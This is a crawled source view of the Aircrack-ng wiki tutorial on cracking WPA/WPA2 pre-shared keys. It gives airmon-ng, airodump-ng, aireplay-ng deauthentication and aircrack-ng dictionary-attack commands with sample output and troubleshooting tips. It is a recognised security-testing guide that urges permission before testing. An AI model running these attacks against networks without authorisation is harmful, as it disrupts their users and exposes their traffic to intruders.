

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aircrack-ng.org/~~v/doku.php?id=cracking_wpa&do=edit
body_size: 12066
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <title>cracking_wpa [Aircrack-ng]</title>
    <meta name="generator" content="DokuWiki"/>
<meta name="theme-color" content="#008800"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Aircrack-ng"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=cracking_wpa&amp;do=index" title="Sitemap"/>
<link rel="manifest" href="/lib/exe/manifest.php" crossorigin="use-credentials"/>
<link rel="alternate" type="application/rss+xml" title="Recent Changes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Current namespace" href="/feed.php?mode=list&amp;ns="/>
<link rel="alternate" type="text/html" title="Plain HTML" href="/doku.php?do=export_xhtml&amp;id=cracking_wpa"/>
<link rel="alternate" type="text/plain" title="Wiki Markup" href="/doku.php?do=export_raw&amp;id=cracking_wpa"/>
<link rel="stylesheet" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415"/>
<script >var NS='';var JSINFO = {"plugin_enforcesummary":{"enforce_summary":1,"default_minoredit":0,"enforce_preview":1},"id":"cracking_wpa","namespace":"","ACT":"source","useHeadingNavigation":0,"useHeadingContent":0};(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="/lib/exe/jquery.php?tseed=8faf3dc90234d51a499f4f428a0eae43" defer="defer"></script>
<script src="/lib/exe/js.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415&amp;lang=en" defer="defer"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <div id="dokuwiki__site"><div id="dokuwiki__top" class="site dokuwiki mode_source tpl_dokuwiki     ">

        
<!-- ********** HEADER ********** -->
<header id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">skip to content</a></li>
        </ul>

        <h1 class="logo"><a href="/doku.php?id=Main"  accesskey="h" title="Home [h]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="64" height="64" alt="" /><span>Aircrack-ng</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">User Tools</h3>
                <ul>
                    <li class="action login"><a href="/doku.php?id=cracking_wpa&amp;do=login&amp;sectok=" title="Log In" rel="nofollow"><span>Log In</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 17.25V14H3v-4h7V6.75L15.25 12 10 17.25M8 2h9a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2v-4h2v4h9V4H8v4H6V4a2 2 0 0 1 2-2z"/></svg></a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Site Tools</h3>
            <form action="/doku.php?id=Main" method="get" role="search" class="search doku_form" id="dw__search" accept-charset="utf-8"><input type="hidden" name="do" value="search" /><input type="hidden" name="id" value="cracking_wpa" /><div class="no"><input name="q" type="text" class="edit" title="[F]" accesskey="f" placeholder="Search" autocomplete="on" id="qsearch__in" value="" /><button value="1" type="submit" title="Search">Search</button><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="/doku.php" method="get" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="cracking_wpa" /><select name="do" class="edit quickselect" title="Tools"><option value="">Tools</option><optgroup label="Page Tools"><option value="">Show page</option><option value="backlink">Backlinks</option></optgroup><optgroup label="Site Tools"><option value="media">Media Manager</option><option value="index">Sitemap</option></optgroup><optgroup label="User Tools"><option value="login">Log In</option></optgroup></select><button type="submit">&gt;</button></div></form>            </div>
            <ul>
                <li class="action media"><a href="/doku.php?id=cracking_wpa&amp;do=media&amp;ns=0" title="Media Manager" rel="nofollow">Media Manager</a></li><li class="action index"><a href="/doku.php?id=cracking_wpa&amp;do=index" title="Sitemap [x]" rel="nofollow" accesskey="x">Sitemap</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Trace:</span></div>
                    </div>
    
    <hr class="a11y" />
</div></header><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <main id="dokuwiki__content"><div class="pad group">
                
                <div class="pageId"><span>cracking_wpa</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    
<p>
This page is read only. You can view the source, but not change it. Ask your administrator if you think this is wrong.
</p>
<div class="editBox" role="application"><div class="toolbar group"><div id="tool__bar" class="tool__bar"></div></div><div id="draft__status" class="draft__status"></div><form id="dw__editform" action="/doku.php?id=cracking_wpa&amp;do=edit" method="post" accept-charset="utf-8" class="doku_form"><input type="hidden" name="sectok" value="" /><input type="hidden" name="id" value="cracking_wpa" /><input type="hidden" name="rev" value="0" /><input type="hidden" name="date" value="0" /><input type="hidden" name="prefix" value="." /><input type="hidden" name="suffix" value="" /><input type="hidden" name="changecheck" value="a274a3d510b6909a1736e2003ee56eca" /><input type="hidden" name="target" value="section" /><textarea name="wikitext" type="textarea" dir="auto" tabindex="1" readonly="readonly" cols="80" rows="10" id="wiki__text" class="edit">====== Tutorial: How to Crack WPA/WPA2 ======
Version: 1.20 March 07, 2010\\
By: darkAudax

===== Introduction =====

This tutorial walks you through cracking WPA/WPA2 networks which use pre-shared keys.  I recommend you do some background reading to better understand what WPA/WPA2 is.  The [[http://aircrack-ng.org|Wiki]] links page has a [[links#wpa_wpa2_information|WPA/WPA2 section]].   The best document describing WPA is [[https://web.archive.org/web/20120805090041/http://www.hsc.fr/ressources/articles/hakin9_wifi/index.html.en|Wi-Fi Security - WEP, WPA and WPA2]].  This is the [[https://web.archive.org/web/20120917034330/http://www.hsc.fr/ressources/articles/hakin9_wifi/hakin9_wifi_EN.pdf|link]] to download the PDF directly.  The [[wpa_capture|WPA Packet Capture Explained tutorial]] is a companion to this tutorial. 

WPA/WPA2 supports many types of authentication beyond pre-shared keys.  [[aircrack-ng]] can ONLY crack pre-shared keys.  So make sure [[airodump-ng]] shows the network as having the authentication type of PSK, otherwise, don&#039;t bother trying to crack it.

There is another important difference between cracking WPA/WPA2 and WEP.  This is the approach used to crack the WPA/WPA2 pre-shared key.  Unlike WEP, where statistical methods can be used to speed up the cracking process, only plain brute force techniques can be used against WPA/WPA2.  That is, because the key is not static, so collecting IVs like when cracking WEP encryption, does not speed up the attack. The only thing that does give the information to start an attack is the handshake between client and AP. Handshaking is done when the client connects to the network.
Although not absolutely true, for the purposes of this tutorial, consider it true.  Since the pre-shared key can be from 8 to 63 characters in length, it effectively becomes impossible to crack the pre-shared key.

The only time you can crack the pre-shared key is if it is a dictionary word or relatively short in length.  Conversely, if you want to have an unbreakable wireless network at home, use WPA/WPA2 and a 63 character password composed of random characters including special symbols.

The impact of having to use a brute force approach is substantial.  Because it is very compute intensive, a computer can only test 50 to 300 possible keys per second depending on the computer CPU.  It can take hours, if not days, to crunch through a large dictionary.  If you are thinking about generating your own password list to cover all the permutations and combinations of characters and special symbols, check out this [[http://lastbit.com/pswcalc.asp|brute force time calculator]] first.  You will be very surprised at how much time is required.

**IMPORTANT** This means that the passphrase must be contained in the dictionary you are using to break WPA/WPA2.  If it is not in the dictionary then aircrack-ng will be unable to determine the key.

There is no difference between cracking WPA or WPA2 networks.  The authentication methodology is basically the same between them.  So the techniques you use are identical.

It is recommended that you experiment with your home wireless access point to get familiar with these ideas and techniques. If you do not own a particular access point, please remember to get permission from the owner prior to playing with it.

Please send me any constructive feedback, positive or negative. Additional troubleshooting ideas and tips are especially welcome.


===== Assumptions =====

First, this solution assumes:
  * You are using drivers patched for injection.  Use the [[injection_test|injection test]] to confirm your card can inject.
  * You are physically close enough to send and receive access point and wireless client packets.  Remember that just because you can receive packets from them does not mean you may will be able to transmit packets to them.  The wireless card strength is typically less then the AP strength.  So you have to be physically close enough for your transmitted packets to reach and be received by both the AP and the wireless client.  You can confirm that you can communicate with the specific AP by following [[injection_test#hidden_or_specific_ssid|these instructions]].
  * You are using v0.9.1 or above of aircrack-ng. If you use a different version then some of the command options may have to be changed.

Ensure all of the above assumptions are true, otherwise the advice that follows will not work.  In the examples below, you will need to change &quot;ath0&quot; to the interface name which is specific to your wireless card.

===== Equipment used =====

In this tutorial, here is what was used:

  *MAC address of PC running aircrack-ng suite: 00:0F:B5:88:AC:82
  *MAC address of the wireless client using WPA2: 00:0F:B5:FD:FB:C2
  *BSSID (MAC address of access point): 00:14:6C:7E:40:80
  *ESSID (Wireless network name): teddy
  *Access point channel: 9
  *Wireless interface: ath0

You should gather the equivalent information for the network you will be working on.  Then just change the values in the examples below to the specific network.


===== Solution =====

==== Solution Overview ====

The objective is to capture the WPA/WPA2 authentication handshake and then use [[aircrack-ng]] to crack the pre-shared key.

This can be done either actively or passively.  &quot;Actively&quot; means you will accelerate the process by deauthenticating an existing wireless client.  &quot;Passively&quot; means you simply wait for a wireless client to authenticate to the WPA/WPA2 network.  The advantage of passive is that you don&#039;t actually need injection capability and thus the Windows version of aircrack-ng can be used.

Here are the basic steps we will be going through:

  - Start the wireless interface in monitor mode on the specific AP channel
  - Start airodump-ng on AP channel with filter for bssid to collect authentication handshake
  - Use aireplay-ng to deauthenticate the wireless client
  - Run aircrack-ng to crack the pre-shared key using the authentication handshake

==== Step 1 - Start the wireless interface in monitor mode ====

The purpose of this step is to put your card into what is called monitor mode.  Monitor mode is the mode whereby your card can listen to every packet in the air.  Normally your card will only &quot;hear&quot; packets addressed to you.  By hearing every packet, we can later capture the WPA/WPA2 4-way handshake.  As well, it will allow us to optionally deauthenticate a wireless client in a later step.

The exact procedure for enabling monitor mode varies depending on the driver you are using. To determine the driver (and the correct procedure to follow), run the following command:

   airmon-ng

On a machine with a Ralink, an Atheros and a Broadcom wireless card installed, the system responds:

   Interface       Chipset         Driver
   
   rausb0          Ralink RT73     rt73
   wlan0           Broadcom        b43 - [phy0]
   wifi0           Atheros         madwifi-ng
   ath0            Atheros         madwifi-ng VAP (parent: wifi0)

The presence of a [phy0] tag at the end of the driver name is an indicator for mac80211, so the Broadcom card is using a mac80211 driver. **Note that mac80211 is supported only since aircrack-ng v1.0-rc1, and it won&#039;t work with v0.9.1.**
Both entries of the Atheros card show &quot;madwifi-ng&quot; as the driver - follow the madwifi-ng-specific steps to set up the Atheros card.
Finally, the Ralink shows neither of these indicators, so it is using an ieee80211 driver - see the generic instructions for setting it up.

=== Step 1a - Setting up madwifi-ng ===


First stop ath0 by entering:

   airmon-ng stop ath0   

The system responds:

   Interface       Chipset         Driver
   
   wifi0           Atheros         madwifi-ng
   ath0            Atheros         madwifi-ng VAP (parent: wifi0) (VAP destroyed)

Enter &quot;iwconfig&quot; to ensure there are no other athX interfaces.  It should look similar to this:

   lo        no wireless extensions.
   
   eth0      no wireless extensions.
   
   wifi0     no wireless extensions.
 
If there are any remaining athX interfaces,  then stop each one.  When you are finished, run &quot;iwconfig&quot; to ensure there are none left.

Now, enter the following command to start the wireless card on channel 9 in monitor mode:

   airmon-ng start wifi0 9

Note: In this command we use &quot;wifi0&quot; instead of our wireless interface of &quot;ath0&quot;.  This is because the madwifi-ng drivers are being used.

The system will respond:

   Interface       Chipset         Driver
   
   wifi0           Atheros         madwifi-ng
   ath0            Atheros         madwifi-ng VAP (parent: wifi0) (monitor mode enabled)

You will notice that &quot;ath0&quot; is reported above as being put into monitor mode.

To confirm the interface is properly setup, enter &quot;iwconfig&quot;.

The system will respond:

   lo        no wireless extensions.
   
   wifi0     no wireless extensions.
   
   eth0      no wireless extensions.
   
   ath0      IEEE 802.11g  ESSID:&quot;&quot;  Nickname:&quot;&quot;
          Mode:Monitor  Frequency:2.452 GHz  Access Point: 00:0F:B5:88:AC:82   
          Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=0/3  
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality=0/94  Signal level=-95 dBm  Noise level=-95 dBm
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0

In the response above, you can see that ath0 is in monitor mode, on the 2.452GHz frequency which is channel 9 and the Access Point shows the MAC address of your wireless card.  Only the madwifi-ng drivers show the card MAC address in the AP field, other drivers do not.  So everything is good.   It is important to confirm all this information prior to proceeding, otherwise the following steps will not work properly.

To match the frequency to the channel, check out: http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132 .  This will give you the frequency for each channel.

=== Step 1b - Setting up mac80211 drivers ===

Unlike madwifi-ng, you do not need to remove the wlan0 interface when setting up mac80211 drivers. Instead, use the following command to set up your card in monitor mode on channel 9:

   airmon-ng start wlan0 9

The system responds:

   Interface       Chipset         Driver
   
   wlan0           Broadcom        b43 - [phy0]
                                   (monitor mode enabled on mon0)

Notice that airmon-ng enabled monitor-mode //on mon0//. So, the correct interface name to use in later parts of the tutorial is mon0. Wlan0 is still in regular (managed) mode, and can be used as usual, provided that the AP that wlan0 is connected to is on the same channel as the AP you are attacking, and you are not performing any channel-hopping.

To confirm successful setup, run &quot;iwconfig&quot;. The following output should appear:

   lo        no wireless extensions.

   eth0      no wireless extensions.
   
   wmaster0  no wireless extensions.
   
   wlan0     IEEE 802.11bg  ESSID:&quot;&quot;
             Mode:Managed  Frequency:2.452 GHz  Access Point: Not-Associated
             Tx-Power=0 dBm
             Retry min limit:7   RTS thr:off   Fragment thr=2352 B
             Encryption key:off
             Power Management:off
             Link Quality:0  Signal level:0  Noise level:0
             Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
             Tx excessive retries:0  Invalid misc:0   Missed beacon:0
   
   mon0      IEEE 802.11bg  Mode:Monitor  Frequency:2.452 GHz  Tx-Power=0 dBm
             Retry min limit:7   RTS thr:off   Fragment thr=2352 B
             Encryption key:off
             Power Management:off
             Link Quality:0  Signal level:0  Noise level:0
             Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
             Tx excessive retries:0  Invalid misc:0   Missed beacon:0


Here, mon0 is seen as being in monitor mode, on channel 9 (2.452GHz). Unlike madwifi-ng, the monitor interface has no Access Point field at all. Also notice that wlan0 is still present, and in managed mode - this is normal. Because both interfaces share a common radio, they must always be tuned to the same channel - changing the channel on one interface also changes channel on the other one.

=== Step 1c - Setting up other drivers ===

For other (ieee80211-based) drivers, simply run the following command to enable monitor mode (replace rausb0 with your interface name):

   airmon-ng start rausb0 9

The system responds:

   Interface       Chipset         Driver
   
   rausb0          Ralink          rt73 (monitor mode enabled)

At this point, the interface should be ready to use.

==== Step 2 - Start airodump-ng to collect authentication handshake ====

The purpose of this step is to run airodump-ng to capture the 4-way authentication handshake for the AP we are interested in.  

Enter:

   airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w psk ath0

Where:
  *-c 9 is the channel for the wireless network
  *-&#039;&#039;&#039;&#039;-bssid 00:14:6C:7E:40:80 is the access point MAC address.  This eliminates extraneous traffic.
  *-w psk is the file name prefix for the file which will contain the IVs.
  *ath0 is the interface name.

Important: Do NOT use the &quot;-&#039;&#039;&#039;&#039;-ivs&quot; option.  You must capture the full packets.

Here what it looks like if a wireless client is connected to the network:

    CH  9 ][ Elapsed: 4 s ][ 2007-03-24 16:58 ][ WPA handshake: 00:14:6C:7E:40:80
                                                                                                                 
    BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
                                                                                                                 
    00:14:6C:7E:40:80   39 100       51      116   14   9  54  WPA2 CCMP   PSK  teddy                           
                                                                                                                 
    BSSID              STATION            PWR  Lost  Packets  Probes                                             
                                                                                                                 
    00:14:6C:7E:40:80  00:0F:B5:FD:FB:C2   35     0      116  

In the screen above, notice the &quot;WPA handshake: 00:14:6C:7E:40:80&quot; in the top right-hand corner.  This means airodump-ng has successfully captured the four-way handshake.

Here it is with no connected wireless clients:

    CH  9 ][ Elapsed: 4 s ][ 2007-03-24 17:51 
                                                                                                                 
    BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
                                                                                                                 
    00:14:6C:7E:40:80   39 100       51        0    0   9  54  WPA2 CCMP   PSK  teddy                           
                                                                                                                 
    BSSID              STATION            PWR  Lost  Packets  Probes                                             


=== Troubleshooting Tip ===

See the [[cracking_wpa#troubleshooting_tips|Troubleshooting Tips section]] below for ideas.

To see if you captured any handshake packets, there are two ways.  Watch the airodump-ng screen for &quot; WPA handshake: 00:14:6C:7E:40:80&quot; in the top right-hand corner.  This means a four-way handshake was successfully captured.  See just above for an example screenshot.

Use Wireshark and apply a filter of &quot;eapol&quot;.  This displays only eapol packets you are interested in.  Thus you can see if capture contains 0,1,2,3 or 4 eapol packets.


==== Step 3 - Use aireplay-ng to deauthenticate the wireless client ====

This step is optional.  If you are patient, you can wait until airodump-ng captures a handshake when one or more clients connect to the AP.  You only perform this step if you opted to actively speed up the process.  The other constraint is that there must be a wireless client currently associated with the AP.  If there is no wireless client currently associated with the AP, then you have to be patient and wait for one to connect to the AP so that a handshake can be captured.  Needless to say, if a wireless client shows up later and airodump-ng did not capture the handshake, you can backtrack and perform this step.

This step sends a message to the wireless client saying that that it is no longer associated with the AP.  The wireless client will then hopefully reauthenticate with the AP.  The reauthentication is what generates the 4-way authentication handshake we are interested in collecting.  This is what we use to break the WPA/WPA2 pre-shared key.

Based on the output of airodump-ng in the previous step, you determine a client which is currently connected.  You need the MAC address for the following.  Open another console session and enter:

   aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 ath0

Where:
  * -0 means deauthentication
  * 1 is the number of deauths to send (you can send multiple if you wish)
  * -a 00:14:6C:7E:40:80 is the MAC address of the access point
  * -c 00:0F:B5:FD:FB:C2 is the MAC address of the client you are deauthing
  *ath0 is the interface name

Here is what the output looks like:

   11:09:28  Sending DeAuth to station   -- STMAC: [00:0F:B5:34:30:30]

With luck this causes the client to reauthenticate and yield the 4-way handshake.

=== Troubleshooting Tips ===

  *  The deauthentication packets are sent directly from your PC to the clients. So you must be physically close enough to the clients for your wireless card transmissions to reach them.  To confirm the client received the deauthentication packets, use tcpdump or similar to look for ACK packets back from the client.  If you did not get an ACK packet back, then the client did not &quot;hear&quot; the deauthentication packet.


==== Step 4 - Run aircrack-ng to crack the pre-shared key ====

The purpose of this step is to actually crack the WPA/WPA2 pre-shared key.  To do this, you need a dictionary of words as input.  Basically, aircrack-ng takes each word and tests to see if this is in fact the pre-shared key.

There is a small dictionary that comes with aircrack-ng - &quot;password.lst&quot;.  This file can be found in the &quot;test&quot; directory of the aircrack-ng source code.  The [[faq#where_can_i_find_good_wordlists|Wiki FAQ]] has an extensive list of dictionary sources.  You can use [[http://www.openwall.com/john/|John the Ripper]] (JTR) to generate your own list and pipe them into [[aircrack-ng]].  Using JTR in conjunction with aircrack-ng is beyond the scope of this tutorial.

Open another console session and enter:

  aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk*.cap

Where:
   *-w password.lst is the name of the dictionary file.  Remember to specify the full path if the file is not located in the same directory.
   **.cap is name of group of files containing the captured packets.  Notice in this case that we used the wildcard * to include multiple files.

Here is typical output when there are no handshakes found:

   Opening psk-01.cap
   Opening psk-02.cap
   Opening psk-03.cap
   Opening psk-04.cap
   Read 1827 packets.
  
   No valid WPA handshakes found.

When this happens you either have to redo step 3 (deauthenticating the wireless client) or wait longer if you are using the passive approach.  When using the passive approach, you have to wait until a wireless client authenticates to the AP.

Here is typical output when handshakes are found:

   Opening psk-01.cap
   Opening psk-02.cap
   Opening psk-03.cap
   Opening psk-04.cap
   Read 1827 packets.
   
   #  BSSID              ESSID                     Encryption
  
   1  00:14:6C:7E:40:80  teddy                     WPA (1 handshake)
   
   Choosing first network as target.

Now at this point, aircrack-ng will start attempting to crack the pre-shared key.  Depending on the speed of your CPU and the size of the dictionary, this could take a long time, even days. 

Here is what successfully cracking the pre-shared key looks like:

                                 Aircrack-ng 0.8
   
   
                   [00:00:00] 2 keys tested (37.20 k/s)
   
   
                           KEY FOUND! [ 12345678 ]
   
   
      Master Key     : CD 69 0D 11 8E AC AA C5 C5 EC BB 59 85 7D 49 3E 
                       B8 A6 13 C5 4A 72 82 38 ED C3 7E 2C 59 5E AB FD 
   
      Transcient Key : 06 F8 BB F3 B1 55 AE EE 1F 66 AE 51 1F F8 12 98 
                       CE 8A 9D A0 FC ED A6 DE 70 84 BA 90 83 7E CD 40 
                       FF 1D 41 E1 65 17 93 0E 64 32 BF 25 50 D5 4A 5E 
                       2B 20 90 8C EA 32 15 A6 26 62 93 27 66 66 E0 71 
   
      EAPOL HMAC     : 4E 27 D9 5B 00 91 53 57 88 9C 66 C8 B1 29 D1 CB 


===== Troubleshooting Tips =====

==== I Cannot Capture the Four-way Handshake! ====

It can sometimes be tricky to capture the four-way handshake.  Here are some troubleshooting tips to address this:

  * Your monitor card must be in the same mode as the both the client and Access Point.  So, for example, if your card was in &quot;B&quot; mode and the client/AP were using &quot;G&quot; mode, then you would not capture the handshake.  This is especially important for new APs and clients which may be &quot;turbo&quot; mode and/or other new standards.  Some drivers allow you to specify the mode.  Also, iwconfig has an option &quot;modulation&quot; that can sometimes be used.  Do &quot;man iwconfig&quot; to see the options for &quot;modulation&quot;. For information, 1, 2, 5.5 and 11Mbit are &#039;b&#039;, 6, 9, 12, 18, 24, 36, 48, 54Mbit are &#039;g&#039;.
  * Sometimes you also need to set the monitor-mode card to the same speed.  IE auto, 1MB, 2MB, 11MB, 54MB, etc.
  * Be sure that your capture card is locked to the same channel as the AP.  You can do this by specifying &quot;-c &lt;channel of AP&gt;&quot; when you start airodump-ng.
  * Be sure there are no connection managers running on your system.  This can change channels and/or change mode without your knowledge.
  * You are physically close enough to receive both access point and wireless client packets.  The wireless card strength is typically less then the AP strength.
  * Conversely, if you are too close then the received packets can be corrupted and discarded.  So you cannot be too close.
  * Make sure to use the drivers specified on the wiki.  Depending on the driver, some old versions do not capture all packets.
  * Ideally, connect and disconnect a wireless client normally to generate the handshake.
  * If you use the deauth technique, send the absolute minimum of packets to cause the client to reauthenticate.  Normally this is a single deauth packet.  Sending an excessive number of deauth packets may cause the client to fail to reconnect and thus it will not generate the four-way handshake.   As well, use directed deauths, not broadcast.  To confirm the client received the deauthentication packets, use tcpdump or similar to look for ACK packets back from the client.  If you did not get an ACK packet back, then the client did not &quot;hear&quot; the deauthentication packet.
  * Try stopping the radio on the client station then restarting it.
  * Make sure you are not running any other program/process that could interfere such as connection managers, Kismet, etc.
  * Review your captured data using the [[wpa_capture|WPA Packet Capture Explained tutorial]] to see if you can identify the problem.  Such as missing AP packets, missing client packets, etc.

Unfortunately, sometimes you need to experiment a bit to get your card to properly capture the four-way handshake.  The point is, if you don&#039;t get it the first time, have patience and experiment a bit.  It can be done!

Another approach is to use Wireshark to review and analyze your packet capture.  This can sometimes give you clues as to what is wrong and thus some ideas on how to correct it.  The [[wpa_capture|WPA Packet Capture Explained tutorial]] is a companion to this tutorial and walks you through what a &quot;normal&quot; WPA connection looks like.  As well, see the [[faq|FAQ]] for detailed information on how to use Wireshark.

In an ideal world, you should use a wireless device dedicated to capturing the packets.  This is because some drivers such as the RTL8187L driver do not capture packets the card itself sends.  Also, always use the driver versions specified on the wiki.  This is because some older versions of the drivers such as the RT73 driver did not capture client packets. 

When using Wireshark, the filter &quot;eapol&quot; will quickly display only the EAPOL packets.  Based on what EAPOL packets are actually in the capture, determine your correction plan. For example, if you are missing the client packets then try to determine why and how to collect client packets.

To dig deep into the packet analysis, you must start airodump-ng without a BSSID filter and specify the capture of the full packet, not just  IVs.  Needless to say, it must be locked to the AP channel.  The reason for eliminating the BSSID filter is to ensure all packets including acknowledgments are captured.  With a BSSID filter, certain packets are dropped from the capture.

Every packet sent by client or AP must be acknowledged.  This is done with an &quot;acknowledgment&quot; packet which has a destination MAC of the device which sent the original packet.  If you are trying to deauthenticate a client, one thing to check is that you receive the &quot;ack&quot; packet.  This confirms the client received the deauth packet.  Failure to receive the &quot;ack&quot; packet likely means that the client is out of transmission range.  Thus failure.

When it comes to analyzing packet captures, it is impossible to provide detailed instructions.  I have touched on some techniques and areas to look at.  This is an area which requires effort to build your skills on both WPA/WPA2 plus how to use Wireshark.  


==== aircrack-ng says &quot;0 handshakes&quot; ====

Check the &quot;I Cannot Capture the Four-way Handshake!&quot; troubleshooting tip.


==== aircrack-ng says &quot;No valid WPA handshakes found&quot; ====

Check the &quot;I Cannot Capture the Four-way Handshake!&quot; troubleshooting tip.</textarea><div id="wiki__editbar" class="editBar"><div id="size__ctl"></div></div></form></div>                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo"><bdi>cracking_wpa.txt</bdi> · Last modified: <time datetime="2022-01-02T21:34:06+0100">2022/01/02 21:34</time> by <bdi>mister_x</bdi></div>

                
                <hr class="a11y" />
            </div></main><!-- /content -->

            <!-- PAGE ACTIONS -->
            <nav id="dokuwiki__pagetools" aria-labelledby="dokuwiki__pagetools__heading">
                <h3 class="a11y" id="dokuwiki__pagetools__heading">Page Tools</h3>
                <div class="tools">
                    <ul>
                        <li class="show"><a href="/doku.php?id=cracking_wpa&amp;do=" title="Show page [v]" rel="nofollow" accesskey="v"><span>Show page</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 9h5.5L13 3.5V9M6 2h8l6 6v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4c0-1.11.89-2 2-2m9 16v-2H6v2h9m3-4v-2H6v2h12z"/></svg></a></li><li class="backlink"><a href="/doku.php?id=cracking_wpa&amp;do=backlink" title="Backlinks" rel="nofollow"><span>Backlinks</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10.59 13.41c.41.39.41 1.03 0 1.42-.39.39-1.03.39-1.42 0a5.003 5.003 0 0 1 0-7.07l3.54-3.54a5.003 5.003 0 0 1 7.07 0 5.003 5.003 0 0 1 0 7.07l-1.49 1.49c.01-.82-.12-1.64-.4-2.42l.47-.48a2.982 2.982 0 0 0 0-4.24 2.982 2.982 0 0 0-4.24 0l-3.53 3.53a2.982 2.982 0 0 0 0 4.24m2.82-4.24c.39-.39 1.03-.39 1.42 0a5.003 5.003 0 0 1 0 7.07l-3.54 3.54a5.003 5.003 0 0 1-7.07 0 5.003 5.003 0 0 1 0-7.07l1.49-1.49c-.01.82.12 1.64.4 2.43l-.47.47a2.982 2.982 0 0 0 0 4.24 2.982 2.982 0 0 0 4.24 0l3.53-3.53a2.982 2.982 0 0 0 0-4.24.973.973 0 0 1 0-1.42z"/></svg></a></li><li class="top"><a href="#dokuwiki__top" title="Back to top [t]" rel="nofollow" accesskey="t"><span>Back to top</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 